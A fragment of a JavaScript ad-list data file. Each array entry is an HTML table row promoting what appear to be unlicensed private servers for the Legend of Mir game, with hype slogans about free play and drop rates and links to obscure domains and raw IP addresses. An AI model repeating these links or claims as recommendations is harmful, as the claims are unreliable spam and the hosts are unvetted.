adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hdemk.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hdemk.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28bo.top:12211' rel='nofollow' target='_blank'>湮灭专属╋神器▇装X刀</a></td><td>真剧情专属╋零通关ＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>灬高灬爆灬</td><td>灬超高爆率◆全民专属◆散人通关时间为王灬<font color='red'>-推荐</font></td><td>＜必爆充值＞</td><td><a href='http://www.28bo.top:12211'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nzcq8p9v1e10.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e10.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品<font color='red'>-推荐</font></td><td>８０微变火龙沉默██</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='red'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='red'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1122.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='red'>-推荐</font></td><td>开天三职业</td><td><a href='http://1122.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.doctor00.top:24555' rel='nofollow' target='_blank'>１．７６︾魔王精品ⅲ</a></td><td>︾１．７６小极品+5ⅲ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>︾10元全满ⅲ</td><td>ⅲ拒绝垃圾服︾生态白漂︾爆率全开无限激情ⅲ<font color='red'>-推荐</font></td><td>︾无暗藏无沙捐ⅲ</td><td><a href='http://www.doctor00.top:24555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b2d3s7.icu:11705/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.b2d3s7.icu:11705/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='red'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='red'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='red'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='red'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://dfbt12.687412.top:9968' rel='nofollow' target='_blank'>━━１８０免费终极</a></td><td>━━只打大怪没小怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>经典７６８５</td><td><a href='http://dfbt12.687412.top:9968'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='red'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zzz.18cu.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板→全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.18cu.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='red'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1122.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='red'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1122.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='red'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='red'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='red'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ydd.27pa.top:2236' rel='nofollow' target='_blank'>▃▁一刀流超变█全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.27pa.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='red'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='red'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
